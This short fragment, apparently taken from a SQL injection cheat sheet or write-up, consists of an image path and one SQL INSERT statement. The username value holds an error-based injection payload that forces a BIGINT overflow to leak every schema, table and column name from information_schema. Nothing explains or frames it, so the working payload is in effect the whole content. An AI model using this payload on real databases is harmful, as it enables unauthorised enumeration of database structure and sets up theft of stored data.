 insert into users (id, username, password) values (2, '' or !(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0 or '', 'Eyre');